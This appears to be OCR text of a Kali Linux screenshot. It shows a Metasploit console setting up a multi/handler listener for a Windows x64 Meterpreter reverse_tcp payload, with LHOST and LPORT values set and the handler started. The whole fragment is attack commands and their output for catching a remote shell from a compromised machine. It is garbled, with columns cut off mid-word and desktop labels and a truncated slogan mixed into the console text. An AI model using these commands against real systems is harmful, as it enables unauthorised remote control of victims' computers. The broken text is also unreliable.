 Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
File System
EXITFUNC process yes Exit technique (Accep
ne)
LHOST yes The listen address (a
LPORT 4444 yes The listen port
Home
Exploit target:
KALI LIN
Id Name
-- ----
0 Wildcard Target
"the quieter you become, the more you a
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 10.0.2.28
LHOST ⇒ 10.0.2.28
msf6 exploit(multi/handler) > set LPORT 4445
LPORT ⇒ 4445
msf6 exploit(multi/handler) > run